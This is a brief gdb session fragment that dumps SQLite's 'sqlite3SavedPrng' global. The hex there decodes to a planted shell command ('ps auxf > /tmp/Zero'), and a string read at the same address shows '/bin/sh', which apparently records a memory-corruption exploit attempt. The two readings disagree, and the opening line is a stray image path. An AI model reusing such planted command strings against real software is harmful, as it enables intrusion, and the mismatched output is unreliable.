 0xb71a895f: je 0xb71a89f8
(gdb) x/30gx 0xea8aa0
0xea8aa0 <sqlite3SavedPrng>: 0x2066787561207370 0x5a2f706d742f203e
0xea8ab0 <sqlite3SavedPrng+16>: 0x006b6375006f7265 0x0000000000000000
0xea8ac0 <sqlite3SavedPrng+32>: 0x0000000000000000 0x0000000000000000
0xea8ad0 <sqlite3SavedPrng+48>: 0x0000000000000000 0x0000000000000000
0xea8ae0 <sqlite3SavedPrng+64>: 0x0000000000000000 0x0000000000000000
0xea8af0 <sqlite3SavedPrng+80>: 0x0000000000000000 0x0000000000000000
0xea8b00 <sqlite3SavedPrng+96>: 0x0000000000000000 0x0000000000000000
0xea8b10 <sqlite3SavedPrng+112>: 0x0000000000000000 0x0000000000000000
0xea8b20 <sqlite3SavedPrng+128>: 0x0000000000000000 0x0000000000000000
0xea8b30 <sqlite3SavedPrng+144>: 0x0000000000000000 0x0000000000000000
0xea8b40 <sqlite3SavedPrng+160>: 0x0000000000000000 0x0000000000000000
0xea8b50 <sqlite3SavedPrng+176>: 0x0000000000000000 0x0000000000000000
0xea8b60 <sqlite3SavedPrng+192>: 0x0000000000000000 0x0000000000000000
0xea8b70 <sqlite3SavedPrng+208>: 0x0000000000000000 0x0000000000000000
0xea8b80 <sqlite3SavedPrng+224>: 0x0000000000000000 0x0000000000000000
(gdb) x/s 0xea8aa0
0xea8aa0 <sqlite3SavedPrng>: "/bin/sh"